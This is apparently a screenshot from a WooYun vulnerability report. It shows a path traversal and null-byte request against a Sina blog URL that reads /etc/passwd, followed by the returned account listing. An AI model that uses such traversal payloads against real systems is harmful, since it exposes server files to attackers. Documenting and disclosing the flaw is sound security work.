 源：http://blog.gd.sina.com.cn/bm/reg.php?gid=../../../../../../../../../../etc/passwd%00.jpg - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
227
228 ?>
229 root:x:0:0:root:/root:/bin/bash
230 bin:x:1:1:bin:/bin:/sbin/nologin
231 daemon:x:2:2:daemon:/sbin:/sbin/nologin
232 adm:x:3:4:adm:/var/adm:/sbin/nologin
233 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
234 sync:x:5:0:sync:/sbin:/bin/sync
235 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
236 halt:x:7:0:halt:/sbin:/sbin/halt
237 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
238 uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
239 operator:x:11:0:operator:/root:/sbin/nologin
240 games:x:12:100:games:/usr/games:/sbin/nologin
241 gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
242 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
243 nobody:x:99:99:Nobody:/:/sbin/nologin
244 dbus:x:81:81:System message bus:/:/sbin/nologin
245 rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
246 vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
247 abrt:x:173:173::/etc/abrt:/sbin/nologin
248 saslauth:x:499:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
249 avahi:x:70:70:Avahi mDNS/DNS-SD Stack:/var/run/avahi-daemon:/sbin/nologin
250 haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
251 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
252 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
253 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
254 tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin
255 ntp:x:38:38::/etc/ntp:/sbin/nologin
256 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
257 mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
258 smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
www.wooyun.org